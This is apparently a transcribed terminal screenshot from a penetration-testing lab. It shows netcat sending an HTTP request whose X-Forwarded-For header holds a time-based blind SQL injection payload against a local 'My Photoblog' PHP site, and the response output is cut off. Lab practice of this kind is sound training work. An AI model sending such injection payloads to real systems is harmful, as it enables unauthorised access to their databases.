 root@IT14116216: ~
File Edit View Search Terminal Help
root@IT14116216:~# echo -en "GET / HTTP/1.0\r\nX-Forwarded-For: hacker
' or sleep(4) and '1'='1\r\nConnection: close\r\n\r\n" | netcat 192.16
8.126.130 80
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Fri, 15 Jul 2016 16:37:51 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.3-7+squeeze15
wfuzz-master
<html>
<head>
<link rel="stylesheet" id="base" href="css/default.css" type="text
/css" media="screen" />
<title>My Photoblog - latest picture</title>
</head>
<body>